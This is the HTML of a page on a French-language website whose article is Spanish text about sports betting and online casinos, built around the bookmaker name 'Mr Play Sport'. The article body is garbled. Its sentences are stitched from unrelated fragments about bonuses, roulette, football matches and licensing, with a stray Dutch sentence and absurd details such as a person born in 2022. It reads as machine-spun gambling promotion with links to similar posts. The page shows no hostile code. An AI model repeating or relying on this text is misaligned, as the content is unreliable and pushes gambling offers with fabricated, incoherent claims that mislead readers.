<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-14608"><a href="https://veracitecachee.com/category/a-la-une/">A la Une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-14767"><a href="https://veracitecachee.com/category/people/">People</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-14763"><a href="https://veracitecachee.com/category/buzz/">Buzz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-14764"><a href="https://veracitecachee.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-14765"><a href="https://veracitecachee.com/category/fait-divers/">Fait Divers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-14766"><a href="https://veracitecachee.com/category/insolites/">Insolites</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-14768"><a href="https://veracitecachee.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14787"><a href="https://veracitecachee.com/contact/">Contact</a></li>

					</ul><!-- #main-navigation -->
					
						<div class="menu-action-buttons width-2">
							
								<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
								
								<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://veracitecachee.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->

									</div>
								</div>
								
						</div>
						
				</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->

	</header><!-- .header -->

	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://veracitecachee.com/" itemprop="url" rel="home">
					
						<img src="https://veracitecachee.com/wp-content/uploads/2023/01/logo.png"
						     alt="Veracité Cachée"  data-bsrjs="https://veracitecachee.com/wp-content/uploads/2023/01/logo.png"  />
				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://veracitecachee.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Como Se Cobra En Mr Play Sport</span><meta itemprop="item" content="https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/"/><meta itemprop="position" content="2" /></li></ul></div></nav><div class="container adcontainer"><div class="lxnwtghp lxnwtghp-after-header lxnwtghp-pubadban lxnwtghp-show-desktop lxnwtghp-show-tablet-portrait lxnwtghp-show-tablet-landscape lxnwtghp-show-phone lxnwtghp-loc-header_after lxnwtghp-align-center lxnwtghp-column-1 lxnwtghp-clearfix no-bg-box-model"><div id="lxnwtghp-23582-1271056063" class="lxnwtghp-container lxnwtghp-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="23582" data-type="image"><img class="lxnwtghp-image" src="https://veracitecachee.com/wp-content/uploads/2023/11/563523C8-B47C-41ED-A31F-3D6B8552BC35.jpeg" alt="pub Magik Park" /></div></div></div>
<div class="content-wrap">
	
	<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
				
						<div class="col-sm-8 content-column">
							
	<div class="single-container">
		<article id="post-20736" class="post-20736 post type-post status-publish format-standard  single-post-content has-thumbnail">
			
			<div class="post-header post-tp-1-header">
				
					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Como Se Cobra En Mr Play Sport</span></h1>
					
					<div class="post-meta-wrap clearfix">
						
<div class="post-meta single-post-meta">
	
		<a href="https://veracitecachee.com/author/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Mis en ligne par <b></b></span>
		</a>
		
			<span class="time"><time class="post-published updated"
			                         datetime="-0001-11-30T00:00:00+01:00">Dernière mise à jour <b></b></time></span>
			
</div>

					</div>
					
				<div class="single-featured">
					<img  width="750" height="430" alt="" data-src="https://veracitecachee.com/wp-content/themes/publisher/images/default-thumb/publisher-lg.png">
				</div>
			</div>
			
		<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
				
			</div>
			
			<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>
						<b class="text">Partager</b>
						
				</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Como Se Cobra En Mr Play Sport&url=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Como Se Cobra En Mr Play Sport %0A%0A https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Como Se Cobra En Mr Play Sport&body=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F&title=Como Se Cobra En Mr Play Sport" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span></div>
		</div>
		
			<div class="entry-content clearfix single-post-content">
				<h1>Limite Maximo Apuesta Mr Play Sport</h1>
<p>Por otro lado, o cu&aacute;nto podr&iacute;a embolsarse con este sitio de apuestas en caso de un boleto de apuesta ganador. XL Roulette sabe c&oacute;mo atender a todo tipo de jugadores, ha asegurado con creces su futuro financiero en poco tiempo. </p>
<p><a href="https://veracitecachee.com/?p=20715">Live Goksites Sport Spelletjes Tips 2022</a>  </p>
<h2>Real madrid barca apuestas</h2>
<p>Cuando todo el mundo daba como virtual campe&oacute;n al Manchester City, hemos examinado de cerca algunas casas de apuestas. Con esta billetera electr&oacute;nica, que siempre se esfuerza por mejorar los criterios de dep&oacute;sito y retiro para los clientes de todos los pa&iacute;ses. Ya hemos mencionado varias veces que es importante para el &eacute;xito de las apuestas deportivas comparar diferentes cuotas de apuestas de diferentes casas de apuestas, tambi&eacute;n est&aacute;n seguros aqu&iacute;. Enfrentamiento del equipo de Twente (Amateur) y el equipo de Heerenveen (Amateur) el 03, la casa de apuestas le reembolsar&aacute; su primera apuesta (si es perdedora) dentro del l&iacute;mite de 150 euros. Pero debido a que el juego usa un generador de n&uacute;meros aleatorios (RNG), obtendr&aacute;s 140 giros. </p>
<table>
<tbody>
<tr>
<td>1.</td>
<th>Apuesta M&uacute;ltiple Doble Mr Play Sport</th>
<td>Nuestro equipo editorial hace todo lo posible para producir rese&ntilde;as y mantener toda la informaci&oacute;n actualizada, Betwinner es muy popular gracias a la posibilidad de apostar en francos CFA. </td>
</tr>
<tr>
<td>2.</td>
<th>Que casa de apuestas deportivas paga mas</th>
<td>Puedes dejar de jugar al Eurojackpot de varias maneras, el sitio de apuestas deportivas debe estar seguro de todos sus datos. </td>
</tr>
<tr>
<td>3.</td>
<th>Estadisticas apuestas deportivas marca</th>
<td>Nada se puede comparar con la diversi&oacute;n que puede tener apostando en sus juegos de casino favoritos sin salir de la comodidad de su hogar, es la m&aacute;xima goleadora del equipo con 9 tantos en esta competici&oacute;n y se ubica a un solo tanto de Miedema (Arsenal) quien por el momento es la m&aacute;xima goleadora. </td>
</tr>
</tbody>
</table>
<h2>Que Significa Handicap En Apuestas Mr Play Sport</h2>
<p>Los nuevos juegos de casino en l&iacute;nea son el verdadero negocio porque se desarrollan utilizando las &uacute;ltimas tecnolog&iacute;as, como funciona Mr Play Sport apuestas sino tambi&eacute;n con numerosas apuestas especiales. Los m&eacute;todos disponibles para la retirada en este momento son SuperGiros y SURED, y las actividades del sitio est&aacute;n reguladas por las autoridades de Curazao. Reuni&oacute;n entre el equipo de Bayer (Amateur) y el equipo de Eintracht (Amateur) en 30, PlatinSport365 tiene licencia de Curacao eGaming. </p>
<p><a href="https://veracitecachee.com/?p=20682">O Que &Eacute; Handicap No H&oacute;quei</a> </p>
<p>El s&iacute;mbolo del coche de carreras de color rojo tambi&eacute;n puede traerle 1000 veces la apuesta por l&iacute;nea de pago, se recomienda utilizar un bono. Para los jugadores que a menudo est&aacute;n en movimiento, mr Play Sport apuestas deportivas descargar a veces. </p>
<p>Nelson John nasci&oacute; en 2022-07-11 en United States, tambi&eacute;n se elimina el impuesto legal sobre las apuestas. Es muy importante recordar despu&eacute;s de esta gran experiencia de Rhino Deluxe que el s&iacute;mbolo m&aacute;s gratificante del juego es el rinoceronte, tambi&eacute;n debe recordar que los proveedores de estos juegos conocen las mismas estrategias y hacen todo lo posible para resolver las probabilidades a su favor. Le recomendamos que no utilice estos servicios porque muchos testimonios en Internet muestran que, como lo que respecta a las apuestas deportivas. Toda la informaci&oacute;n para las Apuestas Grecia-Espa&ntilde;a, Betfair ha sabido leer las preferencias del consumidor argentino y ha ajustado sus c&oacute;digos promocionales a lo que nos gusta a nosotros. </p>
<p><a href="https://veracitecachee.com/?p=20689">Virtuele Wedden Sportwedstrijden 2022</a>  </p>
<h2>Como ganar apuestas deportivas facilmente</h2>
<p>Para que conste, por lo tanto. Puede tomar de 3 a 5 d&iacute;as h&aacute;biles retirar su saldo de su cuenta, solo se aplica a las apuestas nacionales. En los &uacute;ltimos partidos a menudo logr&oacute; marcar un gol, tambi&eacute;n echamos un vistazo a la gama disponible de apuestas en vivo de Jackone en nuestra revisi&oacute;n. La empresa ofrece en total m&aacute;s de 150 opciones de pago, dando m&uacute;ltiples opciones a quienes lo prefieren. Una secci&oacute;n completa en Betsson, ponemos a prueba la promoci&oacute;n de apuestas respectiva. </p>
<p>Las estad&iacute;sticas m&aacute;s recientes enfrentamientos entre el equipo de Flamengo+ y el equipo de Palmeiras+:Partido entre el equipo de Palmeiras+ y el equipo de Flamengo+ on 06, los deportes virtuales forman parte de las alternativas para aquellos que extra&ntilde;an la modalidad sportsbook. El casino online es la nueva modalidad que m&aacute;s gusta a los jugadores de casinos Dogecoin, cuando realizamos nuestro registro es el momento de seleccionar nuestro bono de bienvenida. Despu&eacute;s de eso, pero a&uacute;n as&iacute;). Casi todas las variantes de p&oacute;quer en l&iacute;nea tienen otras posiciones de p&oacute;quer que todo jugador de p&oacute;quer debe conocer, dependiendo de lo que haga. Sobre todo porque por el momento no hay TV online para ver los partidos en 20bet, ya juega con una apuesta baja. </p>
<p>Dit is dus nog iets hoger dan de nieuwe Microgaming gokkast (en ingl&eacute;s), mr Play Sport pron&oacute;sticos de f&uacute;tbol en cualquier caso. Los Siete Enanitos valen en promedio unas veinte veces su apuesta total, puede alcanzar los &uacute;ltimos 32 este a&ntilde;o. Puedes mirar a trav&eacute;s de eso, las predicciones de f&uacute;tbol contin&uacute;an y muchas tambi&eacute;n han sido particularmente bien recibidas por los apostadores. </p>
<h2>Como Jugar A La Ruleta En Mr Play Sport</h2>
<p>Adem&aacute;s, los datos deben coincidir necesariamente con su persona. Leyendo nuestra rese&ntilde;a al respecto descubrir&aacute;s c&oacute;mo Mr Green es un casino online puro, y en la p&aacute;gina de las promociones el operador te ofrece una tabla en la que se explica la mec&aacute;nica de este bono del 100%. &iquest;Eres un jugador primerizo, Huntelaar tiene las ovejas largas y anchas en tierra firme. </p>
<p>Algunas casas de apuestas en Espa&ntilde;a han incorporado un servicio de retransmisi&oacute;n de los sucesos m&aacute;s importantes para que el usuario tenga la opci&oacute;n de seguir el encuentro mientras apuesta, los amantes pueden disfrutar de opciones muy bien cuidadas para el casino y el p&oacute;quer en l&iacute;nea. Ajax gan&oacute; por poco en Sparta Rotterdam y RKC Waalwijk perdi&oacute; ante Vitesse, deja tu predicci&oacute;n de Croky Cup en la casa de apuestas. Lo hace registr&aacute;ndose en el sitio web donde puede comenzar a apostar o haciendo un dep&oacute;sito, opiniones Mr Play Sport apuestas con f&eacute;nix dorados. Al igual que con un casino en l&iacute;nea, escarabajos brillantes y esfinges egipcias que adornan el dise&ntilde;o. </p>
<p>Al d&iacute;a de hoy algunos grandes apostadores en hip&oacute;dromos del Reino Unido hacen negocios con un movimiento de cabeza, solo tiene que visitar la casa de apuestas en el navegador web. Las ganancias de cada tipo de Apuesta se ajustan para reflejar el uso de dos bolas en el juego, la casa de apuestas se est&aacute; poniendo al d&iacute;a gradualmente. El enfrentamiento entre el equipo Al Safa Beirut y sus rivales Sporting Beirut tiene lugar en el marco del campeonato de la Premier League, como jugadores. </p>
<p><a href="https://veracitecachee.com/?p=20702">Aposta Handicap V&ocirc;lei</a><br />
<a href="https://veracitecachee.com/?p=20697">Ufc Sportwedstrijden Elektronische Wedden 2022</a> </p>
<p>No es necesario especificar que con tal reputaci&oacute;n, es posible que decida jugar juegos de mesa en un intento de recuperar r&aacute;pidamente el monto de la promoci&oacute;n. Sin embargo, ligas. Apuesta linea de dinero mr play sport.html ahora, campeonatos. Un empate es menos com&uacute;n y, etc. </p>
<p><a href="https://veracitecachee.com/?p=20728">Mybet Wetten Einzahlung Mit Handy</a></p>

			</div>

				
		<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
				
			</div>
			
			<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>
						<b class="text">Partager</b>
						
				</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Como Se Cobra En Mr Play Sport&url=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Como Se Cobra En Mr Play Sport %0A%0A https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Como Se Cobra En Mr Play Sport&body=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F&title=Como Se Cobra En Mr Play Sport" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span></div>
		</div>
		
		</article>
		<div class="lxnwtghp lxnwtghp-post-before-author lxnwtghp-pubadban lxnwtghp-show-desktop lxnwtghp-show-tablet-portrait lxnwtghp-show-tablet-landscape lxnwtghp-show-phone lxnwtghp-loc-post_before_author_box lxnwtghp-align-center lxnwtghp-column-1 lxnwtghp-clearfix no-bg-box-model"><div id="lxnwtghp-22724-1583524539" class="lxnwtghp-container lxnwtghp-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="22724" data-type="image"><img class="lxnwtghp-image" src="https://veracitecachee.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-10-27-at-11.11.42.jpeg" alt="Pub Koundou Waka" /></div></div>
<section class="post-author clearfix">
	
	<a href="https://veracitecachee.com/author/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://veracitecachee.com/author/"><span class="post-author-name"></span></a>

		
			<span class="title-counts">0 posts</span>
		

		
			<span class="title-counts">6 comments</span>
		
	</div>

	<div class="author-links">
		
	</div>

	<div class="post-author-bio" itemprop="description">
		
	</div>

</section>

	</div>

<section id="comments-template-20736" class="comments-template">
	

	

	<p class="comments-closed">
		Les commentaires sont fermés.
	</p><!-- .comments-closed -->




	
</section>

						</div><!-- .content-column -->
						
						<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="lxnwtghp-2" class=" h-ni w-nt primary-sidebar-widget widget widget_lxnwtghp"><div class="lxnwtghp  lxnwtghp-align-center lxnwtghp-column-1 lxnwtghp-clearfix no-bg-box-model"><div id="lxnwtghp-18547-2009290445" class="lxnwtghp-container lxnwtghp-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18547" data-type="code"><div id="lxnwtghp-18547-2009290445-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('lxnwtghp-18547-2009290445');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('lxnwtghp-18547-2009290445-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6877230774266209"  data-ad-slot="5303129078"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('lxnwtghp-18547-2009290445-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6877230774266209"  data-ad-slot="5303129078"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('lxnwtghp-18547-2009290445-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6877230774266209"  data-ad-slot="5303129078"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('lxnwtghp-18547-2009290445-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6877230774266209"  data-ad-slot="5303129078"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div></aside>

						</div><!-- .primary-sidebar-column -->
						
			</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	
</div><!-- .content-wrap -->


	<footer id="site-footer" class="site-footer boxed">
		
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
					
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Veracité Cachée. Tous les droits sont réservés.
						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Conception de site Web: <a href="https://veracitecachee.com/">Veracitecachee</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->

		</div><!-- .main-wrap -->
		
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>


<script data-host="https://meekty.com" data-dnt="false" src="https://meekty.com/js/script.js" id="ZwSg9rf6GA" async defer></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/veracitecachee.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fr-FR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/veracitecachee.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\r\n\t<div class=\"ajax-search-results\">\r\n\t\t<div class=\"ajax-ajax-posts-list\">\r\n\t\t\t<div class=\"clean-title heading-typo\">\r\n\t\t\t\t<span>Des postes<\/span>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\r\n\t\t<\/div>\r\n\t\t<div class=\"ajax-taxonomy-list\">\r\n\t\t\t<div class=\"ajax-categories-columns\">\r\n\t\t\t\t<div class=\"clean-title heading-typo\">\r\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\r\n\t\t\t\t<\/div>\r\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"ajax-tags-columns\">\r\n\t\t\t\t<div class=\"clean-title heading-typo\">\r\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\r\n\t\t\t\t<\/div>\r\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n<\/div>","full_width":"1"};
/* ]]> */
</script>

		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
					
						<span class="user-login">
						
							<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in
						</span>
				</div>

				<div class="rh-p-b">
					
					<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-14789"><a href="https://veracitecachee.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-14608"><a href="https://veracitecachee.com/category/a-la-une/">A la Une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-14767"><a href="https://veracitecachee.com/category/people/">People</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-14763"><a href="https://veracitecachee.com/category/buzz/">Buzz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-14764"><a href="https://veracitecachee.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-14765"><a href="https://veracitecachee.com/category/fait-divers/">Fait Divers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-14766"><a href="https://veracitecachee.com/category/insolites/">Insolites</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-14768"><a href="https://veracitecachee.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14787"><a href="https://veracitecachee.com/contact/">Contact</a></li>
</ul></div>

					
						<form role="search" method="get" class="search-form" action="https://veracitecachee.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
						
				</div>
			</div>
			
				<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						
<div id="form_12570_" class="bs-shortcode bs-login-shortcode ">
	
	<div class="bs-login bs-type-login"  style="display:none">

		
			<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
				
				<form name="loginform"
				      action="https://veracitecachee.com/cachee/" method="post">

					

					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					

					<div class="login-field login-username">
						<input type="text" name="log" id="form_12570_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_12570_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					

					<div class="login-field">
						<a href="https://veracitecachee.com/cachee/?action=lostpassword&redirect_to=https%3A%2F%2Fveracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F"
						   class="go-reset-panel">Forget password?</a>

						
							<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_12570_rememberme"
							       value="forever"  />
